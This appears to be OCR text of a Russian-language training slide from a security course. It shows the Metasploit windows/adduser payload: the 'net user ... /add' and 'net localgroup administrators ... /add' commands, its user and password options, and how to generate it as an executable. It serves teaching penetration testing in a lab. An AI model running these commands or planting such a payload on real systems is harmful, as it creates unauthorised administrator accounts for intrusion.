 Локальный эксплойт - PAYLOAD
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Пример PAYLOAD Single windows/adduser
Windows Execute net user /ADD windows/adduser
net user lab1 /add
Windows Execute net user /ADD
net localgroup administrators lab1 /add
Rank: Normal
Description Create a new user and add them to local administratio
Authors: hdm , vlad902 , sf
License: Metasploit Framework License (BSD)
Version: 12196, 9179
WORKSPACE Specify the workspace for this module default - логическая группировка хостов (не важно)
EXITFUNC Exit technique: seh, thread, process, none process - как выйти из функции (не нужно)
PASS The password for this user Pa$$w0rd - пароль новому пользователю
USER The username to create lab1 - имя нового администратора
Generate display encode/save Start handler - сгенерировать исполняемый файл
Output Path C:\WORK\create-user-lab.exe - и положить сюда